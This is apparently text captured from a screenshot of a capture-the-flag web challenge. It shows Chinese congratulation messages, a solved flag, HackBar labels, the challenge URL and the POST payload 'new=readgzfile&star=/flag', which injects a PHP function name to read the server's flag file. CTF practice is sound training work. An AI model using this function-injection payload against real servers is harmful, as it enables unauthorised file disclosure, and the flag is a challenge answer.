 ?>
看来第一层对你来说是小case
还是有点实力的嘛
看起来你遇到难关了哈哈
flag{9d2bbc93-aa5b-4c79-bca1-bbcee11becbb} 恭喜你，又成长了
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie-Editor +
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://27.25.151.26:44029/?num=12345
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
new=readgzfile&star=/flag